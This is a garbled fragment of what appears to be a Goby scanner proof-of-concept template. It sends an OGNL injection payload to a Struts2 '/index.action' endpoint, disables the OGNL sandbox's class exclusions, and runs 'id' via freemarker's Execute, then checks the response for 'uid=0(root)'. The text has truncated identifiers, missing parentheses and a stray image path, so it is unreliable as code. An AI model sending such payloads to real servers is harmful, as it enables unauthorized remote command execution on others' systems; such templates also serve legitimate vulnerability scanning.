 "ScanSteps": [
"AND",
{
"Request": {
"method": "POST",
"uri": "/index.action",
"follow_redirect": true,
"header": {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15",
"Content-Length": "827",
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en",
"Connection": "close",
"Content-Type": "multipart/form-data; boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF"
},
"data_type": "text",
"data": "------WebKitFormBoundaryl7d1B1aGsV2wcZwF\nContent-Disposition: form-data;
name=\"id\"\n\n%{(#instancemanager=#application[\"org.apache.tomcat.InstanceManager\"]).(#stack=#attr[\"com.opensymphony.xwork2.util.ValueStack.ValueStack\"]).(#bean=#instancema
ger.newInstance(\"org.apache.commons.collections.BeanMap\")).(#bean.setBean(#stack)).(#context=#bean.get(\"context\")).(#bean.setBean(#context)).(#macc=#bean.get(\"memberAccess\"
).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance(\"java.util.HashSet\")).(#bean.put(\"excludedClasses\",#emptyset)).(#bean.put(\"excludedPackageNames\",#emptyset
.(#arglist=#instancemanager.newInstance(\"java.util.ArrayList\")).(#arglist.add(\"id\")).(#execute=#instancemanager.newInstance(\"freemarker.template.utility.Execute\")).(#execu
.exec(#arglist))}\n------WebKitFormBoundaryl7d1B1aGsV2wcZwF--"
},
"ResponseTest": {
"type": "group",
"operation": "AND",
"checks": [
{
"type": "item",
"variable": "$code",
"operation": "==",
"value": "200",
"bz": ""
},
{
"type": "item",
"variable": "$body",
"operation": "contains",
"value": "uid=0(root)",
"bz": ""
GobySec